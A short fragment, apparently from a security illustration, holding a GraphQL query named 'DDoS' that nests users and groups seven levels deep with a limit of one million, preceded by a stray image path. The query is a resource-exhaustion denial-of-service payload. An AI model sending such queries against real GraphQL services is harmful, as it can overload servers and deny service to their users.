 query DDoS { # Depth Level = 0
searchGroups(name: "", limit=1000000) { # Depth Level = 1
users { # Depth Level = 2
groups { # Depth Level = 3
users { # Depth Level = 4
groups { # Depth Level = 5
users { # Depth Level = 6
id # Depth Level = 7
}
}
}
}
}
}
}